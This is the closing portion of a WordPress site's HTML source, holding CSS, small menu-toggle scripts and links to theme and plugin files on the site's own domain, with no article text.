.td-container-wrap,.td-header-menu-wrap-full,.td-header-wrap{min-height:48px}.td-icon-twitter{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Cpath fill='black' d='M18.205 2.25h3.308l-7.227 8.26 8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.68l7.73-8.835L1.25 2.25H8.04l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z'/%3E%3C/svg%3E");line-height:38px;background-size:21px 21px;background-repeat:no-repeat;margin-left:-6px;margin-right:-10px}.td-icon-twitter:before{content:""!important}.td-icon-lastfm{background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 192 192'%3E%3Cpath fill='black' d='M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z'/%3E%3C/svg%3E");line-height:38px;background-size:21px 21px;background-repeat:no-repeat}.td-icon-lastfm:before{content:""!important}#td-mobile-nav .td-social-icon-wrap i{line-height:24px}summary{display:flex;color:#000;border-radius:8px;padding:5px;cursor:pointer;font-weight:700;justify-content:flex-start;align-items:center}summary::-webkit-details-marker{display:none}summary:before{content:"+";font-size:20px;font-weight:bold;margin:0 5px;padding:0;width:20px;text-align:center}details[open] summary:before{content:"-"}@media (min-width:1141px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (min-width:1019px) and (max-width:1140px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (min-width:768px) and (max-width:1018px){.escondeDesktop{clear:both;visibility:hidden;display:none}}@media (max-width:767px){.escondeMobile{clear:both;visibility:hidden;display:none}.td_block_wrap td_block_9{clear:both;visibility:hidden;display:none}.td-search-btns-wrap{margin-top:0px}.td-drop-down-search{margin-top:0px}.td-icon-search:after{content:\'a\'}#tdi_3{margin-top:5px}#rev_slider_1_1{height:189px!important}}</style>

<script type="text/javascript">function abrefechaMenu() {

	if(menu.style.display == "none") {

		menu.style.display = "block";

		menu2.style.display = "none";			

	} else {

		menu.style.display = "none";}}

function abrefechaMenu2() {

	if(menu2.style.display == "none") {

		menu2.style.display = "block";	

		menu.style.display = "none";		

	} else {

		menu2.style.display = "none";}}

function abrefechaMenu3() {

	if(menu3.style.display == "none") {

		menu3.style.display = "block";	

		menu.style.display = "none";		

	} else {		menu3.style.display = "none";	}}



function abrefechaMenu4() {

	if(menu4.style.display == "none") {

		menu4.style.display = "block";	

		menu.style.display = "none";		

	} else {

		menu4.style.display = "none";}}</script>			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all" />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://portal.sinal.org.br/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.0' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.0" id="revmin-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/carousel-slider/assets/js/frontend.js?ver=2.2.16" id="carousel-slider-frontend-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>


<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://portal.sinal.org.br/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>